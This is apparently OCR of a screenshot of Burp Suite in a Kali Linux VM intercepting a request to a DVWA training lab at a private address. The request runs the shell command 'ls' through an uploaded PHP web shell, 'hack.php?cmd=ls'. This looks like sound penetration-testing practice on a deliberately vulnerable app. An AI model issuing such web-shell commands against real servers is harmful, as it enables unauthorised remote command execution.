 Clone di kali linux 3 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places burpsuite Jan 8 17:22
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET //dvwa/hackable/uploads/hack.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=23b1f28e6be8eddeb6e837d43a82e93e
9 Connection: close
10
11
Damn Vulnerable Web Ap 192.168.50.101//dvwa/hac
192.168.50.101//dvwa/hackable/uploads/hack.php?cmd=ls